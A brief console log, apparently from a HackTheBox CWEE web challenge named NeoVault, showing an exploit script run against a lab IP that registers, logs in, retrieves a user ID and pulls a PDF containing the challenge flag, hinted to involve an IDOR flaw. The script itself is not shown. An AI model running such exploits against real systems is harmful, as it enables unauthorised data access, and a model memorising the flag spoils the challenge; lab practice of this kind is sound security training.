 D:\CWEE\Web Challenges\NeoVault>python3 chat.py --email "remo@secret.com" --password "p@ssw0rd" --url "http://94.237.61.242:33511/"
[+] Account registered successfully.
[+] Successfully logged in.
[+] Got the user _id: 68b0a5bf9b6b346d98ec1f50
[+] PDF saved to: C:\Users\3rmzr\AppData\Local\Temp\user.pdf
[+] Flags found in PDF:
    HTB{n0t_s0_3asy_1d0r}
D:\CWEE\Web Challenges\NeoVault>